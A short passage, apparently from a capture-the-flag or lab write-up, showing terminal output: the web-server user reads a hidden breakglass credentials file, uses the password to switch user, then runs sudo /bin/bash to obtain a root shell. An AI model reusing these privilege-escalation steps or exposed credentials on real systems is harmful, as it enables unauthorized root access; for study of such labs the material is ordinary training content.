 Shell
www-data@ip-172-31-143-107:/home/bobbyz$ cat /.bobbyz_creds.txt
Vault server breakglass creds - bobbyz:qwerty12
Shell
www-data@ip-172-31-143-107:/home/bobbyz$ cat /.bobbyz_creds.txt
Vault server breakglass creds - bobbyz:qwerty12
www-data@ip-172-31-143-107:/home/bobbyz$ su bobbyz
Password:
bobbyz@ip-172-31-143-107:~$ whoami
bobbyz
Shell
bobbyz@ip-172-31-143-107:~$ sudo /bin/bash
root@ip-172-31-143-107:~# whoami
root